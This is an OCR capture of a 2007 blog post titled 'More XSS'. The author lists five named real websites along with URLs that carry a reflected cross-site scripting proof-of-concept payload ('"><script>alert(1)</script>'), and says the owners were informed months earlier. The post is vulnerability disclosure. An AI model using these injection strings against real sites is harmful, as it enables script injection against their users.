
Webdesign - 2
Hanno's Blog
Friday, July 13. 2007
More XSS
I thought I'd give you some more (all have been
informed months ago):
http://thepiratebay.org/search/"><script>alert(1)
</script>
http://www.gruene.de/cms/default/dok/144/144640.doku
execute=1&suche_voll_starten=1&volltext_suchbegriff=">
<script>alert(1)</script>
http://www.terions.de/index_whois.php?ddomain=">
<script>alert(1)</script>
http://www.eselfilme.com/newsletter/newsletter.php?
action=sign&email="><script>alert(1)</script>
http://www.region-stuttgart.de/sixcms/rs_suche/?
_suche="><script>alert(1)</script>